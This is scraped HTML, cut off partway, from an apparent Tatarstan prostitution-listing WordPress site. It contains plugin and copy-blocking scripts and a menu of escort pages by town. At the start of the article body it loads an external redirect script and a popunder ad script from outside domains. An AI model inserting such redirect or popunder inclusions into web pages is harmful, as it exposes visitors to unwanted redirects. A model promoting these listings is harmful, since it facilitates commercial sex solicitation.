<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=1270' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1270';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%94%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5+%D0%BF%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%9D%D0%BE%D0%B2%D0%BE%D0%B5+%D0%94%D1%80%D0%BE%D0%B6%D0%B6%D0%B0%D0%BD%D0%BE%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1270 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-apastovo.html">Апастово</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-kukmor-tatarstan.html">Кукмор</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-leninogorsk.html">Лениногорск</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnie-vyazovye.html">Нижние Вязовые</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://116prosti-tutki.ru/elitnye-prostitutki-nizhnyaya-maktama-tatarstan.html">Нижняя Мактама</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
<article id="post-1270" class="post-1270 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


